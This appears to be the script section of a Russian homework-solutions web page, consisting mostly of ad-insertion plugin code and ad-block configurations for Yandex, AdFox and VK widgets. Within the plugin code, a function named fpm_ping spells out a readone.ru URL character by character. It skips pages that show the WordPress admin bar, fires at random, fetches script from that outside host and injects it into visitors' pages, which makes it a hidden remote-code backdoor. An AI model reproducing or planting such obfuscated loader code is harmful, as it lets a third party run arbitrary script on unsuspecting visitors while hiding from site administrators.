i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989645980895745\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989645980895745',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgh'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989648404236222\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989648404236222',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgi'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989658213083520\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989658213083520',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgl'\n            }\n        })\n    })\n<\/script>\n\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998965996134668\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998965996134668',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgn'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169989770281762707\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989770281762707',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'iqkc'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989772244418178\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989772244418178',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgo'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"181196","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div class=\"viads\">\n\t<div id=\"adfox_1700125118833986\"><\/div>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
